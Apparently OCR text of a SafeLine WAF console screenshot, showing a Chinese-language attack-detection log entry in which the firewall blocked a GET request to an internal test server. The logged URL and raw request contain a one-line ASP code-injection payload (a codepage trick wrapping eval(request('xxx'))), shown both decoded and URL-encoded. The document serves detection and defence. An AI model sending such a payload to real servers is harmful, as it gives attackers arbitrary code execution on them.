 雷池 SAFELINE
统计报表
日志分析
安全管理
系统监控
系统设置
日志分析
攻击检测日志
请求记录日志
频率控制日志
主动防护日志
扩展插件日志
用户操作日志
日志管理
日志分析 / 攻击检测日志 / 攻击检测日志详情
重放请求
误报反馈
消除误报
删除此条日志
下载详情
基本信息
标记 无标记
URL 地址 http://192.168.24.55/index.asp?xxx=<%@codepage=65000%> <%response.codepage=65001:eval(reques
t("xxx"))%>
Host 端口 80
请求方法 GET
请求开始时间 2026-05-15 13:42:38
请求检测节点 ct
请求检测时长 481 μs
Session –
目的 IP 192.168.24.55
目的端口 80
转发地址 192.168.24.55
X-Forwarded-For –
防护站点名称 80
Event ID 82ca8c9cd3144a1b82487bd78235c15a
源 IP 192.168.24.200（从 Socket 连接中获取）
192.168.24.200（Socket ip）
源端口 55393
地理位置 –
响应码 –
响应开始时间 –
响应检测节点 –
响应检测时长 –
内层 VLAN ID –
外层 VLAN ID –
攻击检测信息
执行动作 拦截
攻击类型 代码注入
攻击有效性 –
所处位置 urlpath
攻击检测细节 展开
原因 ASP 代码注入检测模块 检测到 代码注入 攻击
解码方式 query_string
风险等级 高危
大包绕过防护 –
HTTP 请求
尝试解码
utf8
GET /index.asp?xxx=%3C%25%40codepage%3D65000%25%3E%0A%3C%25response.codepage%3D65001%3Aeval%28request%28%22xxx%22%29%29%25%3E HTTP/1.1
Host: 192.168.24.55
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
CPU 当前使用 – :
内存当前使用 – :
磁盘当前使用 – :
检测请求数： 0.00
新建连接数： 0.00
并发数： 0.00
运行时间： –